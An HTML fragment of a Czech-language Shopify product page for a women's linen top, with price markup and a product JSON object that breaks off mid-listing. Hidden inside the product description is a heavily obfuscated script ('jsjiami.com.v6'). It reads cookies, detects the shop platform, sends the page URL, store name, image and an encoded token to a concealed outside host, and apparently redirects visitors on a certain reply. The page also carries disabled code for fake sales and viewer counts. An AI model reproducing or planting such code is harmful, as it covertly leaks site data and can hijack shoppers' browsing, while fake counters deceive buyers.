      <div id="ProductInfo-template--18043676328171__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Dámský plátěný top s knoflíkem u krku</h1>
              <a href="/cs-si/products/linen" class="product__title">
                <h2 class="h1">
                  Dámský plátěný top s knoflíkem u krku
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--18043676328171__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        900,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        900,00 Kč
      </span>
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8004247224555,"title":"Dámský plátěný top s knoflíkem u krku","handle":"linen","description":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHlavní rys\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKVALITNÍ TKANINA\u003c\/b\u003e\u003c\/strong\u003e- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUdržuje vás v pohodě\u003c\/b\u003e\u003c\/strong\u003e - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eVERSATILNÍ \u003c\/b\u003e\u003c\/strong\u003e- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eIDEÁLNÍ PRO LÉTO\u003c\/b\u003e\u003c\/strong\u003e- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikace\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: šedá, khaki\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost: M-3XL\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Bavlna-látka\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-12_480x480.jpg?v=1676974901\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBalení obsahuje\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 * Košile\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eLaskavé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-22T18:15:27+08:00","created_at":"2023-02-22T18:15:27+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":90000,"price_min":90000,"price_max":90000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43802233667819,"title":"Šedá \/ M","option1":"Šedá","option2":"M","option3":null,"sku":"LF10245231YAMM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","options":["Šedá","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233700587,"title":"Šedá \/ L","option1":"Šedá","option2":"L","option3":null,"sku":"LF10245231YAML","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ L","public_title":"Šedá \/ L","options":["Šedá","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233733355,"title":"Šedá \/ XL","option1":"Šedá","option2":"XL","option3":null,"sku":"LF10245231YAMXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ XL","public_title":"Šedá \/ XL","options":["Šedá","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233766123,"title":"Šedá \/ 2XL","option1":"Šedá","option2":"2XL","option3":null,"sku":"LF10245231YAM2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 2XL","public_title":"Šedá \/ 2XL","options":["Šedá","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233798891,"title":"Šedá \/ 3XL","option1":"Šedá","option2":"3XL","option3":null,"sku":"LF10245231YAM3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 3XL","public_title":"Šedá \/ 3XL","options":["Šedá","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233831659,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"LF10245231KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233864427,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"LF10245231KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ L","public_title":"Khaki \/ 